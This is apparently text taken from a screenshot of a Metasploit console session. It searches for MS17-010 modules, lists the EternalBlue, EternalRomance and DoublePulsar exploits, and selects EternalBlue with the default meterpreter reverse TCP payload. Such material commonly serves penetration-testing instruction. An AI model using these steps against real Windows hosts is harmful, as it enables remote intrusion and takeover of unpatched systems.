 msf6 auxiliary(scanner/smb/smb_ms17_010) > search ms17-010
Matching Modules
================
#  Name  Disclosure Date  Rank  Check  Description
-  ----  ---------------  ----  -----  -----------
0  exploit/windows/smb/ms17_010_eternalblue  2017-03-14  average  Yes  MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1  exploit/windows/smb/ms17_010_psexec  2017-03-14  normal  Yes  MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
2  auxiliary/admin/smb/ms17_010_command  2017-03-14  normal  No  MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
3  auxiliary/scanner/smb/smb_ms17_010  normal  No  MS17-010 SMB RCE Detection
4  exploit/windows/smb/smb_doublepulsar_rce  2017-04-14  great  Yes  SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 auxiliary(scanner/smb/smb_ms17_010) > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) >
Hixec